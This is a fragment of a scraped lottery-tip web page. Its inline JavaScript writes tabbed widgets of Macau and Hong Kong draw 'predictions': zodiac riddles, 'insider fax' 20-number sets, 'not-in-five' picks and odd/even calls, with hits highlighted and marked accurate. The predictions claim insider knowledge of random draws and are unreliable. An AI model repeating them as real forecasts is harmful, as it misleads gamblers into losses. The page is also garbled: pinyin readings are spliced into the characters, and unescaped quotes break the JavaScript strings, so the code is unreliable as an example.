document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#hzx_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom: solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#hzx_all .sanheyf li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	.jhzx {");
document.writeln("		height: 25px;");
document.writeln("		background: url(/Public/Home/images/886633903.gif);");
document.writeln("		background-size: 100% 100%;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#hzx_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#hzx_all .sanheyf li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.hzx_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【解紅字肖】</div>");
document.writeln("<div   class="xhv7d9df"   id=\'hzx_all\'>");
document.writeln("	<div   id="xhv7d9df"   class=\'sanheyf\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'hzx_all1\' onClick=\"setTabte(\'hzx_all\',1,2)\" class=\'hover\'>澳門(mén)紅字肖</li>");
document.writeln("			<li id=\'hzx_all2\' onClick=\"setTabte(\'hzx_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>香港紅字肖</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港開(kāi)始-->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_hzx_all_1\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");





document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>017期紅字暗碼【鏤金錯(cuò)彩】【05 10 36 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：形容詩(shī)文的詞藻十分華麗。解牛羊馬蛇虎兔??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：牛羊馬蛇虎兔?<br>");
document.writeln("						解取五肖：牛羊馬蛇虎<br>");
document.writeln("						解取四肖：牛羊馬蛇");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>016期紅字暗碼【老羆當(dāng)?shù)馈俊?7 16 21 45】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：比喻猛將坐鎮(zhèn)要隘。解鼠羊兔牛蛇狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇狗?<br>");
document.writeln("						解取五肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛蛇<br>");
document.writeln("						解取四肖：<span style=\"background-color: #FFFF00\">鼠</span>羊兔牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>015期紅字暗碼【滿(mǎn)谷滿(mǎn)坑】【06 19 27 44】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：充滿(mǎn)了谷，充滿(mǎn)了坑。形容多得很，到處都是。解猴羊兔狗馬豬??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：猴羊兔狗馬<span style=\"background-color: #FFFF00\">豬</span><br>");
document.writeln("						解取五肖：猴羊兔狗馬<br>");
document.writeln("						解取四肖：猴羊兔狗");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>014期紅字暗碼【馬瘦毛長(zhǎng)】【01 24 33 42】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：馬瘦了，毛就顯得長(zhǎng)。多用以比喻人貧志短。解鼠羊龍牛兔狗??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔狗?<br>");
document.writeln("						解取五肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛兔<br>");
document.writeln("						解取四肖：鼠羊<span style=\"background-color: #FFFF00\">龍</span>牛");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>013期紅字暗碼【明珠彈雀】【05 30 37 46】</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						解析：意思是用珍珠打鳥(niǎo)雀，比喻得到的補(bǔ)償不了失去的。解狗馬鼠虎蛇雞??</font>");
document.writeln("");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span>雞?<br>");
document.writeln("						解取五肖：狗馬鼠虎<span style=\"background-color: #FFFF00\">蛇</span><br>");
document.writeln("						解取四肖：狗馬鼠虎");
document.writeln("					</font>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");



































































document.writeln("		</div>");
document.writeln("	</div>");
document.writeln("");
document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");
document.writeln("	<div   class="xhv7d9df"   id=\'con_hzx_all_2\' style=\'display:none\'>");
document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;\'>");






document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#FF00FF\'>007期紅字暗碼【杯盤(pán)狼藉】(07 18 35 48)</font>");
document.writeln("					<font color=\'#0000FF\'><br>");
document.writeln("					</font>");
document.writeln("					<font color=\'#008000\'> 解析：桌上的杯盤(pán)放得亂七八糟。形容宴飲時(shí)或宴飲后餐具雜亂的情景。解兔牛狗龍虎羊</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						解取特肖：兔牛狗龍虎羊<br>解取五肖：兔牛狗龍虎");
document.writeln("				</span><br>解取四肖：兔牛狗龍");
document.writeln("				</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\'jhzx\'></div>");
document.writeln("			<!-- 結(jié)束 -->");










































































































































































































document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabte(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wbz_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="xhv7d9df"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="xhv7d9df"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門(mén)平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開(kāi)始-->");



document.writeln("");



document.writeln("	<div   class="xhv7d9df"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>017期<span style=\'color: #f00;\'>【22.07.16.46.33】<span>？</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>準(zhǔn)</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");



document.writeln("");



document.writeln("	<div   class="xhv7d9df"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【40.47.05.03.19】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="xhv7d9df"   id=\'nmcz_all\'>");



document.writeln("    <div   id="xhv7d9df"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門(mén)傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開(kāi)始-->");

document.writeln("	<div   class="xhv7d9df"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">017期澳門(mén)內(nèi)幕傳真20碼開(kāi)？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):341 125(龍14)23+06= ？</font><br>");
document.writeln("					<font color=\"#008000\">水滿(mǎn)金山錢(qián)滿(mǎn)倉(cāng)，美好良辰客歸來(lái)</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						31 27 46 05 26 21 28 38 08 18<br>");
document.writeln("						11 41 23 16 35 03 13 22 14 40");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門(mén)開(kāi)始 -->");



document.writeln("	<div   class="xhv7d9df"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");






document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-007期香港內(nèi)幕傳真20碼開(kāi)？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):吉?dú)庥芯鄹?lái)應(yīng)，生財(cái)二四綠雙全</font><br>");
document.writeln("					<font color=\"#008000\">134 142狗[08]23+16-05=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 04 08 12 15 18 21 23 25<br>");
document.writeln("						27 29 31 32 35 38 41 42 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-004期香港內(nèi)幕傳真20碼開(kāi)鼠42</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):名為天下三合局，五綠從中一點(diǎn)紅</font><br>");
document.writeln("					<font color=\"#008000\">168 105兔[03]15+09-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						01 04 05 09 12 15 18 19 24 25<br>");
document.writeln("						28 29 31 32 34 41 <span style=\"background-color: #FFFF00\">42</span> 43 44 45");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-003期香港內(nèi)幕傳真20碼開(kāi)蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):九曲黃河萬(wàn)里沙，浪淘風(fēng)簸自天涯</font><br>");
document.writeln("					<font color=\"#008000\">246 127虎[28]21+14-02=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 08 09 <span style=\"background-color: #FFFF00\">13</span> 15 16 19 24 29<br>");
document.writeln("						31 32 35 39 41 42 43 45 46 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");


document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-134期香港內(nèi)幕傳真20碼開(kāi)雞45</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):十年寒窗無(wú)人問(wèn)，一朝登天雞犬鳴</font><br>");
document.writeln("					<font color=\"#008000\">192 145馬[12]15+11-03=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						02 03 06 09 12 16 18 24 25 28<br>");
document.writeln("						31 32 34 35 40 41 42 43 <span style=\"background-color: #FFFF00\">45</span> 46");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開(kāi)始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2025-133期香港內(nèi)幕傳真20碼開(kāi)蛇13</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機(jī):金屋藏嬌水靈靈，東拼西湊亦難行</font><br>");
document.writeln("					<font color=\"#008000\">273 102虎[28]19+13-06=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						03 04 05 09 <span style=\"background-color: #FFFF00\">13</span> 15 19 24 25 26<br>");
document.writeln("						29 31 32 34 41 42 43 45 47 48");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="xhv7d9df"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");
































































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="xhv7d9df"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="xhv7d9df"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="xhv7d9df"   id=\'dszt_all\'>");







document.writeln("	<div   id="xhv7d9df"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門(mén)精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開(kāi)始-->");







document.writeln("	<div   class="xhv7d9df"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>鼠06準(zhǔn)</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>龍26準(zhǔn)</span></span></p>");

























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開(kāi)始 -->");







document.writeln("	<div   class="xhv7d9df"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="xhv7d9df"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開(kāi)始 -->");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開(kāi)：<span>馬48準(zhǔn)</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







